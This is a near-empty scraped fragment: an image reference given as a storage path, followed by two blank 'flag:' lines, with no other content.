
 flag:
flag: